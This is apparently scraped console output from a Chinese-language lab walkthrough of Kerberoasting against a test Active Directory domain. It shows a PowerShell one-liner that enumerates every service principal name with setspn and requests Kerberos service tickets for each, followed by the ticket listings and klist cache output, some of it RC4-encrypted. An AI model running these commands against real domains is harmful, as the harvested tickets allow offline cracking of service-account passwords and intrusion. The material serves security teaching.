 调用的 KDC: WIN-1D09BAA27UF.yokan.com
PS C:\Users\administrator.YOKAN> setspn.exe -q */* | Select-String '^CN' -Context 0,1 | % { New-Object System.IdentityMo
del.Tokens.KerberosRequestorSecurityToken -ArgumentList $_.Context.PostContext[0].Trim() }
Id : uuid-b91b0910-e5f0-4f11-a757-4a82b8aff351-2
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2022/1/14 9:05:52
ValidTo : 2022/1/14 19:04:10
ServicePrincipalName : exchangeAB/WIN-1D09BAA27UF
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
Id : uuid-b91b0910-e5f0-4f11-a757-4a82b8aff351-3
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2022/1/14 9:05:52
ValidTo : 2022/1/14 9:07:52
ServicePrincipalName : kadmin/changepw
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
Id : uuid-b91b0910-e5f0-4f11-a757-4a82b8aff351-4
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2022/1/14 9:05:52
ValidTo : 2022/1/14 19:04:10
ServicePrincipalName : TERMSRV/win7.yokan.com
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
Id : uuid-b91b0910-e5f0-4f11-a757-4a82b8aff351-5
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2022/1/14 9:05:52
ValidTo : 2022/1/14 19:04:10
ServicePrincipalName : TERMSRV/Server2012.yokan.com
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
Id : uuid-b91b0910-e5f0-4f11-a757-4a82b8aff351-6
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2022/1/14 9:04:10
ValidTo : 2022/1/14 19:04:10
ServicePrincipalName : cifs/WIN7.yokan.com
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
管理员: C:\Windows\Sys
C:\Users\administrator.YOKAN\Desktop\kerberoast-master>klist purge
当前登录 ID 是 0:0x5d93c
删除所有票证:
已清除票证!
C:\Users\administrator.YOKAN\Desktop\kerberoast-master>klist
当前登录 ID 是 0:0x5d93c
缓存的票证: (9)
#0> 客户端: Administrator @ YOKAN.COM
服务器: krbtgt/YOKAN.COM @ YOKAN.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40c00000 -> forwardable renewable initial
开始时间: 1/14/2022 17:04:10 (本地)
结束时间: 1/15/2022 3:04:10 (本地)
续订时间: 1/21/2022 17:04:10 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
缓存标志: 0x1 -> PRIMARY
调用的 KDC: WIN-1D09BAA27UF.yokan.com
#1> 客户端: Administrator @ YOKAN.COM
服务器: RestrictedKrbHost/win10system @ YOKAN.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40800000 -> forwardable renewable
开始时间: 1/14/2022 17:05:52 (本地)
结束时间: 1/15/2022 3:04:10 (本地)
续订时间: 1/21/2022 17:04:10 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
Z2O安全团队
激活 Windows